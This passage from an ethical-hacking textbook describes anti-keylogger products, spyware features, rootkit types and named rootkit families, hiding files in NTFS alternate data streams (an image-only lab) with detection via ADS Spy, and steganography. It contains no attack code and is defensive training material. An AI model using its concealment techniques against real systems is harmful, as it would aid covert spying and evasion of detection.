

*Table 6-02 Keylogging Hardware Devices*

# *Anti-Keyloggers*

Anti-Keyloggers are application software which ensures protection against keylogging. This software eliminates the threat of keylogging by providing SSL protection, Keylogging protection, Clipboard logging protection and screen logging protection. Some of the Anti-Keylogger software are listed below: -

- Zemana Anti-Keylogger (https://www.zemana.com)
- Spyshelter Anti-Keylogger software (https://www.spyshelter.com)
- Anti-Keylogger (http://anti-keyloggers.com)

# **Mind Map**



#### *Spyware*

Spywares are the software designed for gathering user interaction information with a system such as an email address, login credentials, and other details without informing the user of the target system. Mostly, Spyware is used for tracking internet interaction of the user. This gathered information is sent to a remote destination. Spyware hides its files and processes to avoid detection. The most common types of Spywares are: -

- Adware
- System Monitors
- Tracking Cookies
- Trojans

# *Features of Spyware*

There is a number of Spyware tools available on the internet providing several advanced features like: -

- Tracking Users such as Keylogging
- Monitoring user's activity such as Web sites visited
- Records conversations
- Blocking Application & Services
- Remote delivery of logs
- Email Communication tracking
- Recording removable media communication like USB
- Voice Recording
- Video Recording
- Tracking Location (GPS)

• Mobile Tracking

### **Hiding Files**

#### *Rootkits*

A rootkit is a collection of software designed to provide privileged access to a remote user over the target system. Mostly, Rootkits are the collection of malicious software deployed after an attack, when the attacker has the administrative access to the target system to maintain its privileged access for future. It creates a backdoor for an attacker; Rootkits often mask the existence of its software which helps to avoid detection.

# *Types of Rootkits*

# **Application Level Rootkits**

Application Level Rootkits perform manipulation of standard application files, modification of the behavior of the current application with an injection of codes.

# **Kernel-Level Rootkits**

The kernel is the core of an OS. Kernel-Level Rootkits add additional codes (malicious), replace the section of codes of original Operating system kernel.

#### **Hardware / Firmware Level Rootkits**

Type of Rootkits that hides in hardware such as hard drive, network interface card, system BIOS, which are not inspected for integrity. These rootkits are built into a chipset for recovering stolen computers, delete data, or render them useless. Additionally, Rootkits has privacy and security concerns of undetectable spying.

# **Hypervisor Level Rootkits**

Hypervisor Level Rootkits exploits hardware features like AMD-V (Hardware-assisted virtualization technologies) or Intel VT, which hosts the target OS as a virtual machine.

#### **Boot Loader Level Rootkits**

Bootloader Level Rootkits (Bootkits) replaces the legitimate boot loader with the malicious one which enables the Bootkits to be activated before an OS run. Bootkits are a serious threat to the system security because they can infect startup codes such as Master Boot Record (MBR), Volume Boot Record (VBR) or boot sector. It can be used to attack full disk encryption systems, hack encryption keys and passwords.

#### *Rootkit Tools*

- Avatar
- Necurs
- Azazel
- ZeroAccess

#### *Detecting & Defending Rootkits*

Integrity-Based Detection, using Digital Signatures, Difference-based detection, behavioral detection, memory dumps, and other approaches can be used for detecting Rootkits. In Unix Platform, Rootkit detection tools such as Zeppoo, chrootkit and other tools are available for detection. In Windows, Microsoft Sysinternals RootkitRevealer, Avast and Sophos anti-Rootkit software are available.

**Mind Map**



#### *NTFS Data Stream*

NTFS Stands for New Technology File System. NTFS is a Windows Proprietary file system by Microsoft. NTFS was the default File system of Windows NT 3.1. It is also the primary file system for Windows 10, Windows 8, Windows 7, Windows Vista, Windows XP, Windows 2000, and Windows NT operating systems.

#### *Alternate Data Stream*

Alternate Data Streams (ADS) is a file attribute in NTFS file system. This Feature of NTFS contains metadata for locating a particular file. ADS feature was introduced for Macintosh Hierarchical File System (HFS). ADS is capable of hiding file data into an existing file without altering or modifying any noticeable changes. In a practical environment, ADS is a threat to security because of its data hiding capability which can hide a malicious piece of data hidden in a file which can be executed when an attacker decides to run.

# **Lab 6-4: NTFS Stream Manipulation**





Open Test.txt. You see only the original data.


#### *NTFS Stream Detection*

Now, as this file does not show any modification and alteration, it is unable to detect that this file is a normal file or containing any hidden file in it. ADS detection requires a tool such as ADS Spy. Open ADS Spy application and select the option if you want to: -



Full Scan

Scan Specific Folder



As we store the file in the Document folder, Selecting Document folder to scan particular folder only.





#### *NTFS Streams Countermeasures*

Using Third-party tools and technique can provide security and protection form NTFS streams. The most basic method to file, to prevent NTFS Stream is by moving the File such as Suspected NTFS stream to FAT partition. FAT does not support Alternate Data Stream (ADS). Moving ADS from NTFS to FAT partition will corrupt the file. There are several tools such as ADS Spy, ADS Tools, LADS, Stream Armor, and other tools can also detect and remove them completely.

#### *Steganography*

Steganography is basically a technique for hiding sensitive information in an ordinary message to ensure the confidentiality. Hidden information is extracted at the destination by a legitimate receiver. Steganography uses encryption to maintain confidentiality and integrity. Additionally, it hides the

encrypted data to avoid detection. The goal of using steganography is hiding the information from the third party. An attacker may use this technique to hide information like source codes, plans, any other sensitive information to transfer without being detected.

# *Classification of Steganography*

Steganography is classified into two types, Technical and Linguistic Steganography. Technical Steganography includes concealing information using methods like using invisible ink, microdots, and another method to hide information. Linguistic Steganography uses text as covering media to hide information like using Ciphers and code to hide information.

